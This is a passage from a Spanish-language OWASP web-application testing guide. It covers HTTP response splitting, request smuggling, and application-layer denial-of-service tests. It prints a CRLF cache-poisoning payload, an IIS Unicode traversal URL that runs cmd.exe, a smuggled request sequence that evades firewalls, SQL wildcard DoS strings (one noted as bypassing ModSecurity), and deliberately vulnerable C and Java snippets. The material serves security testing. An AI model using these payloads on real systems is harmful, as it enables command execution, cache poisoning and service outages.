Como debería ser obvio, la habilidad de cambiar los contenidos de páginas web en el servidor, mediante cualquier vulnerabilidad explotable que dé al atacante permisos de escritura sobre el directorio raíz de web, será también de utilidad para plantar un ataque incubado en las páginas del servidor (de hecho, es un método conocido de difusión de infección para algunos gusanos de servidor web).

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Las técnicas de Caja Gris/Blanca serán las mismas que las previamente discutidas.

- Que la validación de entrada debe ser validada es clave a la hora de mitigar esta vulnerabilidad. Si otros sistemas en la compañía utilizan la misma capa de persistencia, pueden tener una validación de datos débil, y los datos persistir vía una "puerta trasera".
- · Para combatir la incidencia de "puerta trasera" para cliente del lado de cliente, debe emplearse también validación de salidas, de forma que los datos contaminados o modificados sean codificados antes de ser mostrados al cliente, y por lo tanto no puedan ejecutarse.
- · Ver la Guía de Revisión de Código: http://www.owasp.org/index.php/Data Validation %28Code Review%29#Data validation strat egy

# **REFERENCIAS**

La mayoría de referencias de la sección de Cross-site scripting son válidas aquí. Tal como se ha explicado antes, los ataques incubados son ejecutados cuando se combinan exploits como XSS o ataques de inyección SQL.

#### **Boletines**

- CERT(R) Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests http://www.cert.org/advisories/CA-2000-02.html
- Blackboard Academic Suite 6.2.23 +/-: Persistent cross-site scripting vulnerability http://lists.grok.org.uk/pipermail/full-disclosure/2006-July/048059.html

#### **Documentos**

Web Application Security Consortium "Threat Classification, Cross-site scripting" http://www.webappsec.org/projects/threat/classes/cross-site scripting.shtml

Amit Klein (Sanctum) "Cross-site Scripting Explained" http://www.sanctuminc.com/pdf/Documento CSS Explained.pdf

#### **Herramientas**

- $\mathbf{r}$ XSS-proxy - http://sourceforge.net/projects/xss-proxy
- Paros http://www.parosproxy.org/index.shtml
- Burp Suite http://portswigger.net/suite/
- Metasploit http://www.metasploit.com/

#### 4.8.16 PRUEBAS DE HTTP SPLITTING/SMUGGLING (OWASP-DV-016)

#### **BREVE RESUMEN**

En este capítulo se ilustrarán ejemplos de ataques que aprovechan características específicas del protocolo HTTP, explotando debilidades de la aplicación web o peculiaridades en la forma en que los agentes interpretan los mensajes HTTP.

### DESCRIPCIÓN

Analizaremos dos ataques diferentes que afectan a cabeceras HTTP específicas: HTTP splitting y http smuggling. El primer ataque explota la falta de saneamiento de entrada que permite a un intruso insertar caracteres CR y LF en las cabeceras de la respuesta de la aplicación para 'cortar' la respuesta en dos mensajes HTTP diferentes. El objetivo del grague puede variar desde envenenamiento de cache a cross site scripting. En el segundo ataque, el atacante explota el hecho de que mensajes HTTP manipulados pueden ser procesados e interpretados de forma diferente en función del agente que los recibe. La técnica HTTP smuggling requiere cierto nivel de conocimiento sobre los diferentes agentes que están gestionando los mensajes HTTP (servidor web, Proxy, firewall) y por lo tanto serán incluidos únicamente en la sección de prueba de caja gris.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

#### **HTTP Splitting**

Algunas aplicaciones Web utilizan parte de la entrada de usuario para generar los valores de algunas cabeceras en sus respuestas. El ejemplo más directo son las redirecciones en los que la dirección URL depende de algún valor suministrado por l usuario. Se podría decir por ejemplo aquellos casos en los que al usuario se le pregunta si quiere acceso a la interfaz básica o a la interfaz avanzada. Dicha elección se utilizará como parámetro en la cabecera de respuesta para disparar la redirección a la página correspondiente. Más específicamente, si el parámetro 'interface' tiene el valor 'avanzado', la aplicación contestará con lo siguiente:

HTTP/1.1 302 Moved Temporarily Date: Sun, 03 Dec 2005 16:22:19 GMT Location: http://victim.com/main.jsp?interface=advanced  $<$ snip $>$ 



Cuando se recibe este mensaje, el navegador llevará al usuario a la página indicada en la cabecera Location. Sin embargo, si la aplicación no filtra la entrada de usuario, será posible insertar el parámetro 'interface' la secuencia %0d%0a, que representa la secuencia CRLF que se usa para separar líneas diferentes. En este punto, seremos capaces de generar una respuesta que sea interpretada como diferentes respuestas por cualquiera que llegue a procesarla, por ejemplo un web cache ubicado entre nosotros y la aplicación. Esto puede ser empleado por un atacante para envenenar el web cache para que de forma que proporcione contenido falso en las peticiones siguientes. Podemos ver en el ejemplo previo como es posible pasar los siguientes datos a través del parámetro interface:

advanced%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20oK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2035%0d%0a%0d%0a<html>Sorry,%20System%20Down</html>

La respuesta resultante de la aplicación vulnerable será la siguiente:

```
HTTP/1.1 302 Moved Temporarily
Date: Sun, 03 Dec 2005 16:22:19 GMT
Location: http://victim.com/main.jsp?interface=advanced
Content-Length: 0
HTTP/1.1 200 OK
```

```
Content-Type: text/html
Content-Length: 35
```

```
<html>Sorry,%20System%20Down</html>
<other data>
```
El servidor web caché verá dos respuestas diferentes, por lo que si el atacante envía, inmediatamente después de la primera petición un segunda consultando por /index.html, el servidor cache web hará coincidir esta petición con la segunda respuesta y almacenará en cache su contenido, por lo que todas las peticiones siguientes dirigidas a victim.com/index.html que pasen través del servidor de cache recibirán un mensaje de "system down". De esta forma, un atacante podrá manipular el site para todos los usuarios que usen el servidor web cache (todo Internet si el servidor de cache es un proxy inverso para la aplicación Web). De forma alternativa, el atacante podrá pasar a aquellos usuarios un trozo de JavaScript que podrá robar sus cookies, con un ataque de Cross Site Scripting. Hay que destacar que mientras la aplicación es vulnerable, el objetivo aquí son sus usuarios.

Por lo tanto, con el fin de identificar esta vulnerabilidad, el auditor necesitará identificar toda la entrada controlada de datos de usuario que influyen en una o más cabeceras en la respuesta, y verificar donde el usuario pueda inyectar una secuencia CR+LF. Las cabeceras que son habitualmente candidatas para estos ataques son:

- Location
- Set-Cookie

Hay que resaltar que un uso con éxito de esta vulnerabilidad en un escenario del mundo real puede ser bastante complejo, ya que han de tenerse en cuenta varios factores:

1. El auditor deberá modificar las cabeceras adecuadamente en la respuesta falsa para que sea correctamente almacenada en la cache (Por ej, Un cabecera Last-Modified con una fecha que sea en el futuro). También se tendrá que destruir una versión en cache almacenada previamente en los servicios de cache destino, realizando una petición preliminar con "Pragma:no-cache" en las cabeceras de la petición.

- 2. La aplicación, mientras no se filtra la secuencia CR+LF, podría filtrar otros caracteres que son necesarios para realizar un ataque con éxito (Por ej: "<" y ">"). En este caso, el auditor puede intentar el uso de otro tipo de codificación (Por ej, UTF-7).
- 3. Algunos objetivos (Por Ej.:ASP) pueden utilizar URL-encode para la ruta (ej.: www.victim.com/redirect.asp) parte de la cabecera Location, hacienda que una secuencia CRLF sea inservible. Sin embargo, fallan al codificar la sección de consulta (Por Ej.: ?interface=advanced), lo que quiere decir que usar el símbolo de interrogación al principio es suficiente para evitar este problema.

Para una información más detallada sobre este ataque y otra información sobre posibles escenarios y aplicaciones, consultar el documento correspondiente que viene referenciado al final de esta sección.



## PRUEBAS DE CAJA GRIS Y EJEMPLO

#### **HTTP Splitting**

Una explotación con éxito de un ataque de HTTP Splitting puede ser facilitada conociendo detalles acerca de las aplicaciones web y el objetivo atacado. Por ejemplo, diferentes objetivos pueden usar diferentes métodos para decidir cuando finaliza el primer mensaje HTTP y cuando comienza el segundo. Algunos pueden usar los límites del mensaje, como en el ejemplo anterior. Otros objetivos asumen que diferentes mensaies serán trasmitidos en diferentes paquetes. Otros podrán reservar para cada mensaje un número de segmentos de una longitud predeterminada: en este caso, el segundo mensaje puede tener que comenzar exactamente en el comienzo de un segmento y esto requerirá el uso de relleno entre los dos mensajes. Esto podrá causar algunos problemas cuando el parámetro vulnerable sea enviado en la URL, ya que una URL larga probablemente será truncada o filtrada. Un escenario de caja gris puede ayudar al auditor a encontrar un rodeo: varios servidores de aplicaciones, por ejemplo, permitirán que la petición se envíe mediante POST en lugar de GET.

#### **HTTP Smuggling**

Como se menciona en la introducción, HTTP Smuggling apoya las diferentes formas en que un mensaje HTTP hecho a mano puede ser formateado e interpretado por diferentes agentes (navegadores, web cache, firewalls de aplicación). Este relativamente nuevo tipo de ataque fue descubierto por primera vez por Chaim Linhart, Amit Klein, Ronen Heled y Steve Orrin en 2005. Hay varias aplicaciones posibles y analizaremos una de las más espectaculares: bordear un firewall de aplicación. Consultar el documento original (enlazado al final de esta página) para información más detallada y otros escenarios.

#### Saltarse un firewall de aplicación

Existen varios productos que permiten a un sistema de administración detectar y bloquear peticiones web hostiles dependiendo de algunos patrones modificados que están embebidos en las peticiones. Un ejemplo antiguo es el infame ataque de directorio trasversal de Unicode contra el servidor IIS (http://www.securityfocus.com/bid/1806), en el cual un atacante puede salir del www root realizando una petición como:

http://target/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+<command to execute>

Desde luego, es bastante fácil identificar y filtrar este ataque por la presencia de cadenas como ".." y "cmd.exe" en la URL. Sin embargo, IIS 5.0 es poco exigente en las peticiones POST en las que el cuerpo de la petición es superior a 48K bytes y trunca todo el contenido que este más allá de esté límite cuando la cabecera Content-Type es diferente de application/x-www-form-urlencoded. El auditor puede apoyarse en esto creando una petición muy larga, estructurada como sigue:

```
POST /target.asp HTTP/1.1
                                   <-- petición #1
Host: target
Connection: Keep-Alive
Content-Length: 49225
<CRLF>
<49152 bytes of garbage>
POST /target.asp HTTP/1.0
                                   \leftarrow - Request #2
```
Connection: Keep-Alive Content-Length: 33  $\langle \text{CRI.F} \rangle$ POST /target.asp HTTP/1.0  $\leftarrow$  - Request #3 xxxx: POST /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0 <-- Request #4 Connection: Keep-Alive  $\langle \text{CRI.F} \rangle$ 

Lo que sucede aquí es que la Petición #1 está compuesta de 49223 bytes, lo que incluve también las líneas de la Petición #2. Por lo tanto, un firewall (u otro agente excepto IIS 5.0) verá la Petición #1, y no verá la Petición #2 (sus datos serán únicamente parte de #1), verá Petición #3 y perderá la Petición #4 (porque el POST será parte de la falsa cabecera xxxx). Ahora bien, aque suceder con IIS 5.0? Dejará de formatear la Petición #1 justo después de los 49152 bytes de basura (como si hubiera alcanzado el límite de 48k=49152 bytes) y por lo tanto formateará la Petición #2 como una nueva, petición separada. La Petición #2 aseverará que su contenido es de 33 bytes, lo que incluye todo hasta "xxxx.", haciendo que IIS pierda la Petición #3 (interpretada como parte de la Petición #2) pero localizará la Petición #4, ya que su POST comienza justo después del 33º byte o la Petición #2. Es un poco complicado, pero el punto es que la URL de ataque no será detectada por el firewall (será interpretado como el cuerpo de la petición anterior) pero será correctamente formateada (y ejecutada) por IIS.

Mientras que el caso anteriormente citado la técnica explota un fallo en el servidor web, hay otros escenarios en los que se puede apoyar en las diferentes formas en las que los dispositivos con HTTP activado formatean los mensajes que no son compatibles con el estándar RFC 1005. Por ejemplo, el protocolo HTTP sólo permite una cabecera Content-Length, pero no especifica cómo gestionar un mensaje que tiene dos instancias de esta cabecera. Algunas implementaciones usarán la primera mientras que otras preferirán la segunda, eliminando de esta manera los ataques de HTTP Smuggling. Otro ejemplo del uso de la cabecera Content-Length en un mensaje GET.

Nótese que HTTP Smuggling 'no' aprovecha ninguna vulnerabilidad en la aplicación del servidor objetivo. Por lo tanto, tiene que ser de alguna manera provocado en una prueba de intrusión, para convencer al cliente de que una contramedida debería ser establecida en cualquier caso..

# **REFERENCIAS**

#### **Documentos**

- Amit Klein, "Divide and Conquer: HTTP Response Splitting, Web Cache Poisoning Attacks, and Related Topics" - http://www.watchfire.com/news/Documentos.aspx
- Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin: "HTTP Request Smuggling" http://www.watchfire.com/news/Documentos.aspx
- Amit Klein: "HTTP Message Splitting, Smuggling and Other Animals" http://www.owasp.org/images/1/1a/OWASPAppSecEU2006\_HTTPMessageSplittingSmugglingEtc.ppt
- Amit Klein: "HTTP Request Smuggling ERRATA (the IIS 48K buffer phenomenon)" http://www.securityfocus.com/archive/1/411418
- Amit Klein: "HTTP Response Smuggling" http://www.securityfocus.com/archive/1/425593

### 4.9 PRUFBAS DE DENFGACIÓN DE SERVICIO



El tipo más común de ataque de Denegación de Servicio (en inglés, Denial of Service, Dos) es del tipo empleado en una red para hacer inalcanzable a la comunicación a un servidor por parte de otros usuarios válidos. El concepto fundamental de un ataque DoS de red es un usuario malicioso inundando con suficiente tráfico una máquina objetivo para conseguir hacerla incapaz de sostener el volumen de peticiones que recibe. Cuando el usuario malicioso emplea un gran número de máquinas para inundar de tráfico una sola máquina objetivo, se conoce generalmente como ataque denegación de servicio distribuidos (en inglés, distributed denial of service .DDoS). Este tipo de ataques generalmente van más allá del alcance de lo que un desarrollador de aplicaciones puede evitar en su propio código. Este tipo de "batalla de los canutos de red" es mitigada de forma más adecuada mediante soluciones de arquitectura de red.

Existen, sin embargo, tipos de vulnerabilidades dentro de las aplicaciones que permiten a un usuario malicioso provocar que algunas funcionalidades o a veces el site web completo queden no disponibles. Estos problemas son causados por bugs en la aplicación, a menudo como resultado de entradas maliciosas o valores de entrada no esperados. Esta sección se concentrará en ataques en la capa de aplicación contra la disponibilidad que pueden ser lanzados por un único usuario malicioso desde una única máquina.

Estas son las pruebas de DoS sobre las que hablaremos:

- 1. Denegación de servicio mediante ataques SQL Wildcard (OWASP-DS-001)
- 2. Bloaueando Cuentas de Usuario (OWASP-DS-002)
- 3. Desbordamientos de Búfer (OWASP-DS-003)
- 4. Reserva de Objetos Especificada por Usuarios (OWASP-DS-004)
- 5. Pruebas de Uso de Entradas de Usuario como Bucle (OWASP-DS-005)
- 6. Pruebas de Escritura de Entradas Suministradas por Usuario a Disco (OWASP-DS-006)
- 7. Fallar en la Liberación de Recursos (OWASP-DS-007)
- 8. Pruebas de Almacenamiento Excesivo en la Sesión (OWASP-DS-008)

# 4.9.1 DENEGACIÓN DE SERVICIO MEDIANTE ATAQUES CON WILDCARDS SQL  $(OWASP-DS-001)$

### **BREVE RESUMEN**

Los ataques con wildcards SQL fuerzan que una base de datos lleve a cabo peticiones que requieran un uso intensivo del procesador por utilizar varios wildcards o "comodines". Esta vulnerabilidad se suele dar en funcionalidades de búsqueda de las aplicaciones web.

La explotación satisfactoria de este ataque causaría una denegación de servicio.

# **DESCRIPCIÓN**

Las ataques con wildcards SQL podrían afectar a todos los sistemas de bases de datos pero principalmente afectan a SQL Server porque el operador LIKE de MS SQL Server soporta varios wildcards como por ejemplo "[1","[^1"," " v "%".

En una típica aplicación web, si se introduce la cadena "foo" en el cuadro de búsqueda, la petición SQL que se realizaría podría ser:

SELECT \* FROM Article WHERE Content LIKE '%foo%'

En una base de datos normal de 1 a 100000 registros, la petición anterior podría llevar menos de un segundo. La siguiente petición, en la misma base de datos, llevaría unos 6 segundos con sólo 2600 registros.

```
SELECT TOP 10 * FROM Article WHERE Content LIKE
'% [^! %/%a?F% D) (F%) %([)({}%){()}£$&N%)$*£()$*R")][%](%[x])%a][$*"£$-9] %'
```
Por lo que, si el qualitor quiere poner al máximo el procesador durante 6 segundos tendría que introducir lo siguiente en el cuadro de búsqueda:

[^! %/%a?F% D) (F%) %([)({}%){()}£\$&N% )\$\*£()\$\*R")][%](%[x])%a][\$\*"£\$-9]

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Pruebas de ataques con wildcards SQL:

Crear una petición que no devuelva un resultado e incluya varios comodines. Se puede utilizar uno de los ejemplos siguientes.

Se debe enviar esta información mediante la funcionalidad de búsqueda en la aplicación. Si la aplicación tarda más tiempo de lo normal en generar el conjunto de resultados, es vulnerable.

#### Ejemplos de cadenas de ataques para

- '% [^! %/%a?F% D) (F%) %([)({}%){()}£\$&N%)\$\*£()\$\*R")][%](%[x])%a][\$\*"£\$-9] %'
- '%64 [^! %65/%aa?F%64 D) (F%64) %36([)({}%33){()}£\$&N%55 )\$\*£()\$\*R")][%55](%66[x])%ba ][\$\*"£\$-9] %54' bypasses modsecurity
- $[r/a]$   $(r/b)$   $(r-d)$
- $\sin[\uparrow n] \vee [\uparrow \dagger] 1 [\uparrow k] d[\uparrow 1] h[\uparrow z] t[\uparrow k] b[\uparrow q] t[\uparrow q] [\uparrow n] !\$
- 

#### Resultado esperado:

Si la aplicación es vulnerable, el tiempo de respuesta debería ser más largo que de costumbre.

#### Como se deben crear las cadenas de búsqueda para realizar las pruebas



- Las peticiones deberían devolver pocos resultados o incluso ninguno. De esta manera, nos podremos asegurar de que se está forzando al servidor de la base de datos a buscar entre todos los reaistros.
- · Durante las combinaciones OR, cada una de las sentencias en el OR debería ser diferente, ya que si no la base de datos las optimizaría. Con cambiar un carácter es suficiente.
- · En el SQL Server de Microsoft, cada carácter después de un inicio de corchete [causa un inusual mayor tiempo de ejecución. Este hecho puede utilizarse para mejorar el efecto, por ejemplo:
	- o LIKE '% [a[! -z]@\$! % 1050 ms.
	- O LIKE '% [aaaaaaaaaa[! -z]@\$! %' 1600 ms.
	-
- · Las peticiones largas generarán resultados en más tiempo de ejecución. Se debe crear la petición más larga posible que permita la aplicación.
- El comenzar con un % y terminar también con % causará generalmente que las peticiones tarden más.
- · Algunas implementaciones de búsqueda podrían cachear los resultados que se hayan buscado. Durante las pruebas, para evitar este hecho, cada petición de búsqueda debería ser un poco diferente.
- · El rendimiento siempre se basa en la experimentación. Se deben probar diferentes combinaciones para encontrar las peticiones que más tiempo necesiten para ese sistema e información objetivo en particular.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

#### Pruebas de ataques con wildcards SQL:

Los tiempos de ejecución de una petición se pueden observar en el servidor de base de datos; si peticiones específicas llevan más tiempo, entonces podrían indicar la posibilidad de ataques mediante wildcards SQL.

Para probar los ataques de denegación de servicio en la capa de aplicación, es importante revisar los logs HTTP y analizar los tiempos de respuesta. Si los tiempos de respuesta de ciertas páginas mediante ciertas peticiones son mayores de lo usual, dichas páginas podrían ser susceptibles a ataques mediante wildcards SQL.

### **REFERENCIAS**

#### **Documentos**

**DoS Attacks Using SQL Wildcards** 

#### **Herramientas**

• Las pruebas se pueden hacer de manera manual. También se puede utilizar un fuzzer para automatizar el proceso.

### 4.9.2 BLOQUEANDO CUENTAS DE USUARIO (OWASP-DS-002)

### BREVE RESUMEN

En esta comprobación evaluamos si un atacante puede bloquear cuentas de usuario válidas mediante intentos repetidos de registrarse con una contraseña errónea.

### **DESCRIPCIÓN**

El primer caso de DoS a considerar comprende al sistema de autenticación de la aplicación objetivo. Una defensa comúnmente usada para evitar el descubrimiento de contraseñas de usuarios por fuerza bruta es bloquear el uso de una cuenta después de entre tres a cinco intentos fallidos de registrarse. Eso significa que incluso si un usuario legítimo proporcionase su contraseña válida, no podría registrarse en el sistema hasta que su cuenta haya sido desbloqueada. Este mecanismo de defensa puede convertirse en un ataque de DoS contra una aplicación si existe algún sistema para predecir nombres de cuentas válidos.

Nota: Hay un cierto equilibrio entre el negocio y seguridad que debe ser alcanzado, basándose en las circunstancias que envuelven a una aplicación dada. Hay pros y contras en bloquear cuentas, en dejar a los usuarios escoger sus nombres de cuenta, en emplear sistemas como CAPTCHA, etcétera. Cada empresa deberá valorar estos riesgos y beneficios, pero no todos los detalles de esa decisión serán cubiertos aquí. Esta sección se concentra solo en las pruebas de la denegación DoS que aparece en caso de que sea posible recolectar y bloquear cuentas existente.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

La primera prueba que debe ser realizada es comprobar que una cuenta se bloquea efectivamente después un cierto número de intentos de login fallidos. Si ya has determinado un nombre de cuenta válido, úsalo para verificar que las cuentas se bloquean enviando intencionadamente al menos 15 contraseñas incorrectas al sistema. Si la cuenta no se bloquea después de 15 intentos, es improbable que se vaya a bloquear con más. Ten en cuenta que las aplicaciones a menudo avisan a los usuarios cuando se aproximan al umbral límite de bloqueo. Eso debería ayudar a la persona realizando la comprobación, en especial cuando bloquear cuentas realmente no es una opción deseable, por las reglas del contrato realizado.

Si no se ha determinado un nombre de cuenta en este punto de las pruebas, la persona a cargo debería usar los métodos indicados a continuación para descubrir un nombre de cuenta válido.

Para determinar posibles nombres de cuentas válidos, la persona que está realizando las pruebas de seguridad debería buscar algún lugar donde la aplicación revele las diferencias entre logins válidos e inválidos. Las ubicaciones comunes donde esto puede ocurrir son:



- 1. La página de entrada Usando un nombre de usuario correcto ya conocido de antemano con una contraseña incorrecta, examina el mensaje de error devuelto por el navegador. Envía otra petición con un login totalmente improbable que no debería existir, con la misma contraseña incorrecta, y observa el mensaje de error devuelto. Si los mensajes son diferentes, puede usarse esa información para descubrir cuentas válidas. En ocasiones, la diferencia entre las respuestas es tan poca que no es apreciable de forma inmediata. Por ejemplo, el mensaje devuelto podría perfectamente ser el mismo, pero podría apreciarse una media ligeramente diferente en el tiempo de respuesta. Otro método para comprobar esta diferencia es comparar los hashes del cuerpo de la respuesta HTTP del servidor entre los mensajes. A menos que el servidor coloque algún tipo de información que cambia en cada petición en la respuesta, esta es la mejor manera de comprobar si existe algún cambio entre las respuestas.
- 2. Página de creación de Nueva cuenta Si la aplicación permite crear una nueva cuenta a las personas que incluya la posibilidad de escoger el nombre de su cuenta, es posible descubrir otras cuentas. ¿Qué ocurre si intentas crear una nueva cuenta empleando un nombre de cuenta que sabes que ya existe? Si el intento devuelve un error indicando que debes escoger un nombre diferente, este proceso también puede ser automatizada para determinar nombres válidos de cuentas.
- 3. Página de reset de contraseñas Si la página de entrada tiene también una función para recuperar o resetear la contraseña de un usuarios, examina también esta función. ¿Devuelve un mensaje diferente si intentas recuperar o resetear una cuenta que sabes que no existe en el sistema?

Una vez el atacante tiene la capacidad de recolectar nombres de cuenta válidos de usuarios, o si las cuentas de usuario están basadas en un formato definido predecible, es un ejercicio sencillo automatizar el proceso de enviar de tres a cinco contraseñas inválidas para cada cuenta. En caso de que los atacantes hayan determinado un número elevado de cuentas de usuario, es posible para ellos denegarles el acceso legítimo a una proporción elevada de tu base de usuarios.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

Si la información sobre la implementación de la aplicación está disponible, examina la lógica relativa a las funciones indicadas en la sección de Caja Negra. Temas en los que centrar la evaluación:

- 1. Si los nombres de cuentas son generados por el sistema, ¿Cuál es la lógica empleada? ¿El patrón podría ser predicho por un usuario malicioso?
- 2. Determina si alguna de las funciones que gestionan la autenticación inicial, cualquier reautenticación (si por alguna razón emplea una lógica diferente a la autenticación inicial), reset de contraseñas, recuperación de contraseñas, etc. difiere entre una cuenta existente y una no existente en los errores retornados al usuario

# 4.9.3 DESBORDAMIENTOS DE BÚFER (OWASP-DS-003)

### **BREVE RESUMEN**

En este test comprobamos si es posible causar una condición de denegación de servicio mediante el desbordamiento de una o más estructuras de datos de la aplicación objetivo.

# **DESCRIPCIÓN**

Cualquier lenguaje de programación en el que el desarrollador tiene responsabilidad directa para gestionar la asignación de memoria, sobre todo C y C++, es potencialmente susceptible a desbordamientos de búfer. Aunque el riesgo más serio relacionado con un desbordamiento de búfer es la habilidad de ejecución de código arbitrario, el primer riesgo que aparece proviene de la denegación de servicio que puede ocurrir si la aplicación se cuelga. Los desbordamientos de búfer se discuten en mayor detalle en otra parte del documento, pero daremos un pequeño ejemplo, ya que está relacionado con un tipo de denegación de servicio.

A continuación se muestra un ejemplo simplificado de código vulnerable en C:

```
void overflow (char *str) {
   char buffer[10];
   strcpy(buffer, str); // Dangerous!
\rightarrowint main () \{char *str = "This is a string that is larger than the buffer of 10";
  overflow(str);
\mathbf{I}
```
Si este ejemplo de código se ejecutase, causaría un fallo de segmentación y un volcado de core. La razón es que la función stropy intentaría copiar 53 caracteres en un vector de tan solo 10 elementos, sobrescribiendo las direcciones de memoria adyacentes.

Aunque el ejemplo mostrado es un caso extremadamente simple, la realidad es que en las aplicaciones web pueden existir lugares en los que la longitud de las entradas de usuario no son comprobadas adecuadamente, haciendo posibles estos tipos de ataque.

### PRUEBAS DE CAJA NEGRA

Ver la sección Pruebas de desbordamiento de búfer para consultar como enviar un rango de cadenas de diferentes longitudes a la aplicación para buscar posibles localizaciones vulnerables. Como en este caso se refiere a una denegación de servicio, si has recibido una respuesta (o la falta de respuesta) que te hace creer que el desbordamiento ha ocurrido, intenta realizar otra petición al servidor y observa si todavía responde.

### PRUEBAS DE CAJA GRIS

Ver la sección Pruebas de desbordamiento de búfer de la Guía para más información sobre estas pruebas.



## 4.9.4 RESERVA DE OBJETOS ESPECIFICADA POR USUARIO (OWASP-DS-004)

#### **BREVE RESUMEN**

En este test comprobamos si es posible agotar los recursos del servidor haciéndole asianar un aran número de objetos.

# DESCRIPCIÓN

Si los usuarios pueden proveer, directa o indirectamente, un valor que especifique el número de objetos a ser creados en el servidor de aplicaciones, y si el servidor no impone un límite superior en dicho valor, es posible causar que el entorno se quede sin memoria disponible. Es servidor puede empezar a asignar el número requerido de objetos especificados, pero dado que es un número extremadamente grande, puede causar graves problemas en el servidor, ocupando posiblemente toda su memoria disponible, y estropeando su rendimiento.

El siguiente es un ejemplo simple de código vulnerable en Java:

```
String TotalObjects = request.getParameter("numberofobjects");
int NumOfObjects = Integer.parseInt(TotalObjects);
ComplexObject[] anArray = new ComplexObject[NumOfObjects]; // jerror!
```
### PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Como persona a cargo de las pruebas, busca localizaciones en las que número enviados como pares de nombre/valor podrían ser utilizados por el código de la aplicación como se ha explicado más arriba.

Prueba a ajustar el valor a una asignación numérica extremadamente grande, y comprueba si el servidor continua respondiendo. Puede que tengas que esperar un pequeño lapso de tiempo a que el rendimiento empiece a degradarse, a medida que la asignación continúa.

En el ejemplo anterior, el envío de un número N muy grande al servidor en la pareja nombre/valor "numberofobjects" causaría que el servlet intentase crear esos tantos N objetos complejos. A pesar de que la mayoría de aplicaciones no tienen entradas en que un usuario introduzca directamente un valor que pueda ser utilizado para este propósito, pueden verse ejemplos de esta vulnerabilidad cuando son utilizados campos ocultos de formulario, o valores calculados dentro de código JavaScript del lado del cliente cuando se realiza el envío de un formulario.

Si la aplicación no proporciona ningún campo numérico que pueda ser utilizado como un vector para este tipo de ataque, podría conseguirse el mismo resultado asignando objetos de forma secuencial. Un ejemplo notable ocurre en sites de comercio electrónico: si la aplicación no impone un límite superior al número de artículos que puede haber en un momento dado dentro del carro de compra del usuario, puedes escribir un script automatizado que añada sin parar artículos al carro del usuario hasta que el objeto carro de compra llene la memoria del servidor.

## PRUEBAS DE CAJA GRIS Y EJEMPLOS

Saber algunos detalles sobre la estructura interna de la aplicación podría ayudar a la persona a cargo de las pruebas a localizar objetos que puedan ser asignados por el usuario en arandes cantidades. Las técnicas de pruebas, no obstante, siguen el mismo patrón que las de caja negra.

#### 4.9.5 ENTRADAS DE USUARIO COMO BUCLE (OWASP-DS-005)

### **BREVE RESUMEN**

En esta prueba comprobamos si es posible forzar a la aplicación a realizar un bucle de repetición sobre un segmento de código que precisa de recursos de computación elevados, con el fin de reducir su rendimiento global.

# **DESCRIPCIÓN**

De modo similar al problema anterior de Asignación de Objetos Especificada por el Usuario, si el usuario puede, directa o indirectamente, asignar un valor que será utilizada como un contador en una función de bucle, se pueden provocar problemas de rendimiento en el servidor.

A continuación se muestra un ejemplo de código vulnerable en Java:

```
public class MyServlet extends ActionServlet {
   public void doPost (HttpServletRequest request, HttpServletResponse response)
                 throws ServletException, IOException {
       String [] values = request.getParameterValues("CheckboxField");
      // Process the data without length check for reasonable range - wrong!
       for ( int i=0; i<values.length; i++) {
              // lots of logic to process the request
       \mathcal{E}\sim \sim \sim\}\left\{ \right.
```
Como podemos ver en este simple ejemplo, el usuario tiene control sobre el contador del bucle. Si el código dentro del bucle es muy exigente en términos de recursos, y un atacante fuerza su ejecución un gran número de veces, esto puede reducir el rendimiento del servidor a la hora de manejar otras peticiones, provocando una condición de DoS.

### PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Si una petición es enviada al servidor con un número que será, por ejemplo, utilizado para leer muchos pares de nombre/valor semejantes (por ejemplo, enviar `3'' para leer los pares de nombre/valor entrada1, entrada2 y entrada3), y si el servidor no impone un límite por encima a este número, esto puede provocar que la aplicación se quede en un bucle durante periodos de tiempo extremadamente grandes. La persona a cargo de las pruebas en este ejemplo podría enviar un número extremadamente grande, y aún así correcto, al servidor, como 99999999.



Otro problema es si un usuario malicioso envía un número desproporcionadamente grande de pares nombre/valor directamente al servidor. A pesar de que la aplicación no puede evitar directamente al servidor de aplicación de maneiar el análisis inicial de todos los pares nombre/valor, para evitar una DoS la aplicación no debería recorrer todos los datos que le han sido enviados sin disponer un límite en el número de pares nombre/valor a manejar. Por ejemplo, la persona que hace las pruebas puede enviar múltiples pares nombre/valor, cada uno con el mismo nombre, pero con diferentes valores (simulando el envío de campos de comprobación). Así que observando el valor de ese par nombre/valor en concreto devolverá un vector de todos los valores enviados por el navegador.

Si se sospecha que un error de este tipo puede haber sido cometido en la aplicación, la persona que realiza la prueba puede enviar un número de tamaño progresivamente incremental de pares nombre/valor en el cuerpo de la petición, con un pequeño script. Si hay una diferencia apreciable en los tiempos de respuesta entre enviar 10 repeticiones y enviar 1000 repeticiones, puede indicar un problema de este tipo.

En general, asegúrate de comprobar también los valores ocultos que son enviados a la aplicación, ya que también podrían jugar un papel en el número de ejecuciones de algunos segmentos de código.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

Conocer algunos detalles sobre los aspectos internos de la aplicación podría ayudar a quien realiza las pruebas a localizar valores de entrada que obliquen al servidor a realizar un bucle sobre el mismo código. Con todo, las técnicas de prueba siguen el mismo patrón de las pruebas de caja negra.

### 4.9.6 ESCRITURA A DISCO DE DATOS SUMINISTRADOS POR USUARIO (OWASP-DS-006)

# **BREVE RESUMEN**

Con esta prueba, comprobamos que no es posible provocar una condición de DoS llenando los discos de almacenamiento del objetivo con datos de registro.

# **DESCRIPCIÓN**

